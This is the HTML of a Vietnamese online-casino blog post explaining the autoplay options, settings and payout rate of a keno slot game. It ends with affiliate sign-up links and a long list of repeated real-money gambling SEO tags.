<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Trên bất kỳ chiến thắng. Dừng Autoplay khi bạn giành chiến thắng trong vòng một.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Nếu thưởng trò chơi là chiến thắng .. Dừng Autoplay khi thưởng trò chơi là chiến thắng.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Nếu jackpot là chiến thắng. Dừng Autoplay khi bạn giành chiến thắng Jackpot.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Nếu giành chiến thắng duy nhất vượt quá. Dừng Autoplay khi số tiền bạn thắng vượt quá hoặc bằng với số tiền mà bạn chỉ định.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Nếu tiền mặt tăng. Dừng Autoplay nếu tiền mặt tăng số tiền bạn chỉ định.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Nếu tiền mặt giảm do. Dừng Autoplay nếu tiền mặt giảm bởi số tiền bạn chỉ định.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Nếu bạn ngắt kết nối trong khi chơi, tất cả các thiết lập Autoplay sẽ trở về mặc định khi bạn tải lại trò chơi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tùy chọn game Setting</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Để truy cập cài đặt trò chơi, nhấp vào biểu tượng cờ lê trong bảng điều khiển trò chơi.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Âm thanh hiệu ứng. Bật hoặc tắt âm thanh hiệu ứng chơi cho các sự kiện.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;chơi nhanh. Bật hoặc tắt nhanh chóng chơi.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Luôn luôn sử dụng autopick trong autoplay. Bật hoặc tắt autopick trong autoplay.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Giá trị Autopick. Chỉ định bao nhiêu số điện thoại để chơi với khi sử dụng autopick.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Một số sòng bạc có thể hoạt động mà không cần tất cả các thiết lập trò chơi được liệt kê.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Quay trở lại để cầu thủ</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Sự trở lại lý thuyết để chơi cho trò chơi này là 84,0% -88,5%</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Các con số hơn bạn chọn, càng cao RTP.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">thông tin thêm</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Các tính năng trò chơi sau đây và cài đặt có thể tùy thuộc vào các điều khoản và điều kiện của các trang web chơi game. Để biết thêm thông tin về sau, hãy tham khảo các trang web chơi game:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#167; Các thủ tục được sử dụng để quản lý vòng đấu còn dang dở.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#61607; Thời gian sau đó phiên đấu không hoạt động tự động kết thúc.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Trong trường hợp có sự cố của game phần cứng / phần mềm, tất cả các cược trận đấu bị ảnh hưởng và khoản thanh toán nên vô hiệu và tất cả các cược bị ảnh hưởng hoàn trả.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dịch Game ngữ</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Bảng dưới đây chỉ áp dụng nếu bạn đang chơi trong một ngôn ngữ khác ngoài tiếng Anh.</span><br />
<table border="1" cellpadding="0" class="MsoNormalTable" style="border: solid windowtext 1.0pt; margin-left: 77.25pt; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-cellspacing: 1.5pt; mso-padding-alt: 2.25pt 2.25pt 2.25pt 2.25pt;">
 <tbody>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<b><span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 9pt;">English Term<o:p></o:p></span></b></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<b><span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 9pt;">Translated Term<o:p></o:p></span></b></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Jackpot<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Jackpot<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Bonus<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Bonus<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Bonus Game<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Bonus Game<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Autoplay<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Autoplay<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Paytable<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">Paytable<o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">quy tắc trò chơi được tạo ra:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<b style="text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div class="MsoNormal" style="background-color: white; border: none; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; padding: 0in;">
<br /></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="text-align: justify;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 20px;">Dưới đây là giao diện bắt đầu vào chơi&nbsp;Jackpots Slot Bonus keno Online:</span></span></span></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="text-align: justify;"><span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><br /></span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s1600/Bonus+keno1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" height="454" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG" width="640" /></span></a></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="text-align: justify;"><span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><br /></span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvo-KOczYEtIHSYUHcFgs2v7uMqbGMmuBiC_4KAMZ6c2-yeMU9TQqQkKCer_hBb_fds2-8IIrjd8fh3CPdOn-5CRK4BhIuvpuj6V80QbY0QTJi9ZifOwZvm2I6FNc_q08jaYGobUN4WOZo/s1600/Bonus+keno.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" height="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvo-KOczYEtIHSYUHcFgs2v7uMqbGMmuBiC_4KAMZ6c2-yeMU9TQqQkKCer_hBb_fds2-8IIrjd8fh3CPdOn-5CRK4BhIuvpuj6V80QbY0QTJi9ZifOwZvm2I6FNc_q08jaYGobUN4WOZo/s640/Bonus+keno.JPG" width="640" /></span></a></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="text-align: justify;"><span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><br /></span></span></span></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="line-height: 20px;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Video chơi&nbsp;Jackpots Slot Bonus keno Online&nbsp;dưới đây:</span></span></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/x2e231m77U8/0.jpg" frameborder="0" height="400" src="https://www.youtube.com/embed/x2e231m77U8?feature=player_embedded" width="600"></iframe></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><br /></span></span></div>
<div class="MsoNormal" style="background-color: white; border: none; padding: 0in;">
<span style="color: #555555; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-size: 14px; line-height: 20px;"><b style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;">Tag:</span></b></span></span><br />
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online' rel='tag'>Cách Chơi Jackpots Slot Bonus keno Online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' rel='tag'>Jackpots slot online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html&text=Cách Chơi Jackpots Bonus keno Online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
